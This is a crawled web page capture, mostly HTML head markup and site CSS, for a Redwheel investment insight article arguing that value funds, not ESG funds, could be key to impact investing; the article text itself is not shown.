

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redwheel.com/at/de/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/
body_size: 71641
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script></script><meta name='robots' content='max-image-preview:large' />
<title>Value funds could hold the key to impact investing, not ESG funds | Professional | Redwheel</title>
<meta name="description" content="Value has faced several well-known challenges in the past decade. Low interest rates and weak economic growth have pushed valuation ..."/>
<meta name="robots" content="index,follow"/>
<link rel="canonical" href="https://www.redwheel.com/at/de/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/" />
<meta property="og:locale" content="de_DE">
<meta property="og:type" content="article">
<meta property="og:title" content="Value funds could hold the key to impact investing, not ESG funds | Professional | Redwheel">
<meta property="og:description" content="Value has faced several well-known challenges in the past decade. Low interest rates and weak economic growth have pushed valuation ...">
<meta property="og:url" content="https://www.redwheel.com/at/de/professional/insights/value-funds-could-hold-the-key-to-impact-investing-not-esg-funds/">
<meta property="og:site_name" content="AT DE Professional">
<meta property="og:updated_time" content="2024-09-04T18:10:17+00:00">
<meta property="og:image" content="https://www.redwheel.com/uploads/2021/05/1e605bf9cfa86d91d40dc5c31d4b0d99/energy-1200-1.jpg">
<meta property="og:image:secure_url" content="https://www.redwheel.com/uploads/2021/05/1e605bf9cfa86d91d40dc5c31d4b0d99/energy-1200-1.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="500">
<meta property="og:image:alt" content="Solar farms, wind turbines and power lines">
<meta property="og:image:type" content="image/jpeg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Value funds could hold the key to impact investing, not ESG funds | Professional | Redwheel">
<meta name="twitter:description" content="Value has faced several well-known challenges in the past decade. Low interest rates and weak economic growth have pushed valuation ...">
<meta name="twitter:image" content="https://www.redwheel.com/uploads/2021/05/1e605bf9cfa86d91d40dc5c31d4b0d99/energy-1200-1.jpg">
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.redwheel.com\/at\/de\/professional\/#website","url":"https:\/\/www.redwheel.com\/at\/de\/professional","name":"AT DE Professional","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.redwheel.com\/at\/de\/professional\/?s={search_term_string}","query-input":"required name=search_term_string"}}]</script>
<link rel='dns-prefetch' href='//www.redwheel.com' />
<script>window.docdone=!1,window.addEventListener("load",(()=>{const e=document.querySelectorAll("[data-ksys-app-template-id]").length>0?3e4:5e3,d=setTimeout((()=>{window.docdone=!0,clearTimeout(d)}),e)}));</script><link rel='stylesheet' id='wp-block-library-css' href='https://www.redwheel.com/at/de/professional/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='menu-image-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/menu-image/menu-image.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blank-theme-style-css' href='https://www.redwheel.com/at/de/professional/wp-content/themes/blank-theme/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-elements-skin-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-elements/assets/css/kurtosys-elements-skin.css?ver=1.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kurtosys-menu-public-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/assets/public/css/public.css?ver=1.5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.redwheel.com/at/de/professional/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend-legacy.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-frontend.min.css?ver=1750358073' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-224{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-35ca0b3e:#000;--e-global-color-7c4f0d02:#FFF;--e-global-color-5bbb0e1d:#D74A31;--e-global-color-77d054d:#0B0B0B;--e-global-color-53108161:#020101;--e-global-color-7e03a534:#ED1B2F;--e-global-color-8207ac3:#242424;--e-global-color-290b303f:#8B8B8B;--e-global-color-19d30a1d:#ED1C2F;--e-global-color-1496dc1b:#F1F1F1;--e-global-color-4208a2bf:#200404;--e-global-color-5ce4f49:#131313;--e-global-color-2bdb2f3:#4054B2;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#242424;font-family:"Open Sans", Sans-serif;font-weight:normal;line-height:24px;}.elementor-kit-224 p{margin-bottom:24px;}.elementor-kit-224 a{color:#242424;}.elementor-kit-224 a:hover{color:#242424;}.elementor-kit-224 h1{font-family:"Museo-Sans-500", Sans-serif;font-weight:normal;}.elementor-kit-224 h2{font-family:"Museo-Sans-700", Sans-serif;font-size:30px;font-weight:normal;}.elementor-kit-224 h3{font-family:"Museo-Sans-300", Sans-serif;font-size:24px;font-weight:normal;}.elementor-kit-224 h5{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:20px;}.elementor-kit-224 button,.elementor-kit-224 input[type="button"],.elementor-kit-224 input[type="submit"],.elementor-kit-224 .elementor-button{background-color:rgba(2, 1, 1, 0);}.elementor-kit-224 input:not([type="button"]):not([type="submit"]),.elementor-kit-224 textarea,.elementor-kit-224 .elementor-field-textual{border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1440px;}.e-con{--container-max-width:1440px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-224 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:768px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//*
Reset & Normalize Override Styles
Author: Kurtosys Systems
Updated: 2022-01-14 12:34:32
Link to edit Theme Style:
https://www.redwheel.com/uk/en/institutional/wp-admin/post.php?post=1917&action=elementor
*/

*,
:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
  padding: 0;
  line-height: 1.5;
  overflow-x: hidden;
  font-weight: normal;
}
main {
  display: block;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

label {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 1rem;
  line-height: 1.15;
  margin: 0;
  outline: 0;
}
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
select,
textarea {
  width: 100%;
  border: none;
  -webkit-border-radius: 0;
  border-radius: 0;
  padding: 0.5rem 1rem;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  flex: 0 1 auto;
  outline: 0 !important;
}
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
select:focus,
textarea:focus {
  border-color: #333;
}
button,
input {
  overflow: visible;
  outline: 0px;
}
button,
select {
  text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
  width: auto;
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
[type="button"],
[type="submit"],
button {
  display: inline-block;
  font-weight: 400;
  color: inherit;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  -webkit-border-radius: 0;
  border-radius: 0;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}
[type="button"]:focus,
[type="submit"]:focus,
button:focus {
  outline: 1px dotted ButtonText;
}
[type="button"]:focus,
[type="button"]:hover,
[type="submit"]:focus,
[type="submit"]:hover,
button:focus,
button:hover {
  color: inherit;
  background-color: inherit;
  text-decoration: none;
}
[type="button"]:not(:disabled),
[type="submit"]:not(:disabled),
button:not(:disabled) {
  cursor: pointer;
}
fieldset {
  padding: 0.35em 0.75em 0.625em;
}
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}
progress {
  vertical-align: baseline;
}
textarea {
  overflow: auto;
  resize: vertical;
}
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
select {
  display: block;
}
table {
  border-collapse: separate;
}
table td,
table th {
  padding: 0.5rem 1rem;
  line-height: inherit;
  text-align: center;
  vertical-align: top;
  border: none;
}
table th {
  font-weight: 700;
}
table tfoot th,
table thead th {
  font-size: 1rem;
}
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th {
  border-top: none;
}
table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: transparent;
}
table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: transparent;
}

/* Move admin bar to bottom*/

html body.admin-bar {
  margin-top: 0 !important;
}

/* Loading Spinners */

/* Hide the default app loading svg and inner path */
[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg,
[data-ksys-app-template-id^="ksys-app-"] > svg path,
#fundCenter > svg path {
  display: none;
}

/*
 * Style default app loading svg as a circular spinner.
 * Currently targetting all apps and fund center apps.
 * */

[data-ksys-app-template-id^="ksys-app-"] > svg,
#fundCenter > svg {
  display: block;
  border-radius: 50%;
  width: 48px;
  height: 48px;
  margin: 0px auto;
  font-size: 10px;
  position: relative;
  top: 60px;
  text-indent: -9999em;
  border-top: 6px solid rgba(215, 74, 49, 0.2);
  border-right: 6px solid rgba(215, 74, 49, 0.2);
  border-bottom: 6px solid rgba(215, 74, 49, 0.2);
  border-left: 6px solid rgb(215, 74, 49);
  -webkit-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-animation: loading 1.1s infinite linear;
  animation: loading 1.1s infinite linear;
}

/* Other app specific styles */

[data-ksys-app-template-id="ksys-app-page-header"] > svg,
[data-ksys-app-template-id="ksys-app-user-context"] > svg {
  display: none;
}

/* Spinner animations */

@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

/* List Style */

.list-no-bullets ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}

/* Buttons */

.button-with-icon {
  cursor: pointer;
}

.button-with-icon svg {
  width: 24px;
  height: 24px;
}

.elementor-button-link .elementor-button-icon {
  transition: transform 100ms linear;
}

.elementor-button-link:hover .elementor-button-icon {
  transform: translateX(4px);
}

.elementor-button-no-animation:hover .elementor-button-icon {
  transform: none;
}

.pdf-share-buttons .elementor-button-link:hover .elementor-button-icon {
  transform: none;
}

.elementor-button {
  background-color: rgba(2, 1, 1, 0);
}

/* Search Popup */

.kurtosys-search__form {
  flex-direction: row-reverse;
}

.kurtosys-search__submit {
  width: 26px;
  height: 26px;
  background: url("[data-uri]");
}

::-webkit-search-cancel-button {
  display: none;
}

#search-clear {
  width: 22px;
  height: 22px;
  background: url("[data-uri]");
}

/* Main Navigation */

.elementor-nav-menu--layout-horizontal .elementor-nav-menu li a {
  display: flex;
  height: 100%;
}

.widget-nav-menu {
  height: 100%;
}

.elementor-widget-nav-menu.widget-nav-menu > div {
  flex-direction: row;
  justify-content: center;
  height: 100%;
}

.kurtosys-custom-nav > .kurtosys-custom-nav__item > a {
  transition: all 0.05s cubic-bezier(0.48, 0.01, 0.5, 0.99);
}

.elementor-widget-kurtosys-mega-menu,
.elementor-widget-kurtosys-mega-menu .elementor-widget-container,
.menu-main-navigation-container,
.kurtosys-menu-container,
.kurtosys-menu-inner,
.kurtosys-menu {
  height: 100%;
}

#header-main
  .kurtosys-menu
  .kurtosys-menu-item.kurtosys-current_page_item
  > .top-level-link {
  border-top: 5px solid #ed1b2f;
}

/* Menu Hit Area Fix */

.elementor-widget-kurtosys-custom-menu {
  margin-top: -30px;
  padding-top: 30px;
}

/* Mega Menu */

.mega-menu-base {
  width: 100%;
}

/* Banner image and text UI issue when zoomed less then 100% [ fix ] mandada */

body > main#main div[data-elementor-type="wp-page"] .elementor-section-wrap > section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section:first-of-type:not(.kurtosys-listing *, [data-elementor-type="footer"] *) {
    background-size: clamp(600px, 60vw, 2800px) auto !important;
}

body > main#main div[data-elementor-type="wp-page"] section.elementor-section.elementor-top-section.elementor-element.elementor-element-699cfde.elementor-section-height-min-height.elementor-section-items-stretch.elementor-section-boxed.elementor-section-height-default {
    background-size: clamp(600px, 54vw, 2800px) auto !important;
}

/* Mega Menu Capabilities */

.capabilities-menu-background-container {
  background: #ed1b2f;
  transition: background 0.3s linear;
  background-size: cover;
  background-repeat: no-repeat !important;
  background-position: center center !important;
}

.capabilities-menu-background-container-default {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  transition: background 0.3s linear;
  background: url("/uploads/2021/11/f07bded5ea613f28618d0089800ba6e0/rwc-capabilities-background.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container {
    background-position: center center !important;
}

body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-ecofin, body .kurtosys-sub-mega-menu section .capabilities-menu-background-container-sustainable-growth-item {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

.capabilities-menu-background-container-convertible-bonds {
  background: url("/uploads/2021/11/513fff29671f95fffa8367083a41feca/rwc-capabilities-background-convertible-bonds.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg");
}

.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg");
}

.capabilities-menu-background-container-global-equity-income {
  background: url("/uploads/2021/11/9aa513c8fe5719c9ab2892becca70fb3/rwc-capabilities-background-global-equity-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-global-horizon-equity {
  background: url("/uploads/2021/11/84c50388c15f738aefb24644648c3249/rwc-capabilities-background-global-horizon-equity.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-japan-active-engagement {
  background: url("/uploads/2021/11/adbcd7044d5c890f0ccffbfffdf7378d/rwc-capabilities-background-japan-active-engagment.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.capabilities-menu-background-container-uk-value-income {
  background: url("/uploads/2021/12/ec2f1ce54be302419f24dacd1c1392bf/rwc-capabilities-background-uk-value-income.jpg");
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

body .capabilities-menu-background-container-emerging-and-frontier-markets,
body .capabilities-menu-background-container-european-active-ownership {
  background-repeat: no-repeat !important;
  background-size: cover !important;
}

/* Team Member Listing */

.team-member-list-grid .kurtosys-listing-grid__item {
  overflow: hidden;
  min-height: 330px;
}

.team-member-content {
  z-index: 300;
}

.team-member-listing .kurtosys-listing-item.single-kurtosys-engine .elementor {
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-grid__item {
  min-height: 330px;
  overflow: hidden;
}

.team-member-listing .kurtosys-listing-dynamic-image img {
  position: absolute;
  top: 0;
  right: -130px;
  max-width: 100%;
  min-width: 500px;
  width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .team-member-listing .kurtosys-listing-dynamic-image img {
    right: 0px;
  }
}

/* Manual Team Member List Image Offsets */

/* Matthew Sandys-Thomas */
/*.team-member-listing .member-5429 img {*/
/*  top: 0;*/
/*  right: -70px;*/
/*}*/

/* Shivesh Haulkhory */
/*.team-member-listing .member-5426 img {*/
/*  top: 0;*/
/*  right: -190px;*/
/*}*/

.team-member-listing {
  overflow: hidden;
}

.team-member-listing > .elementor-container {
  min-height: 330px;
}

.team-member-listing .elementor-widget-wrap {
  overflow: hidden;
  min-height: 330px;
  max-height: 330px;
}

.team-member-listing .elementor-background-overlay {
  z-index: 300;
  background-size: cover;
  min-height: 330px;
}

.team-member-listing-name .kurtosys-listing-dynamic-field__content {
  white-space: normal;
  max-width: 190px;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content {
  overflow: hidden;
}

.team-member-listing-bio .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  position: relative;
}

.team-member-listing-button {
  position: absolute;
  bottom: 0;
}

/* .team-member-listing-bio .kurtosys-listing-dynamic-field__content p:after {
  content: "...";
  display: inline-block;
  width: 100px;
  height: 2px;
} */

.team-member-list .elementor-background-overlay {
  background-position: bottom 0px right 45px;
}

/* Team Member Single */

.team-member-single-capability-link a {
  color: #fff;
}

.team-member-single-capability-link
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-single-capability-link .kurtosys-listing-dynamic-field__content p {
  margin: 0;
  margin-right: 12px;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap {
  display: flex;
  flex-direction: row-reverse;
}

.team-member-capability-link
  .kurtosys-listing-dynamic-field
  .kurtosys-listing-dynamic-field__inline-wrap
  .kurtosys-listing-dynamic-field__icon {
  margin-left: 12px;
}

.team-member-capability-link .wp-embedded-content {
  margin: 0;
  padding: 0;
}

/* Insights */

.insights-listing-grid .kurtosys-listing-grid__item {
  margin-bottom: 48px;
}

.dynamic-author-meta .kurtosys-dynamic-author-photo {
  border-radius: 50%;
  min-width: 94px;
  min-height: 94px;
}

.dynamic-author-meta .dynamic-authors .dynamic-author {
  display: flex;
  align-items: flex-start;
}

/* Show more */

#show-more-button.show-more-button {
  display: block;
}

.show-more-button .load-more-button span {
  position: relative;
  display: inline-flex;
  flex-direction: row-reverse;
}

.show-more-button .load-more-button > span:after {
  content: "";
  display: block;
  width: 24px;
  height: 24px;
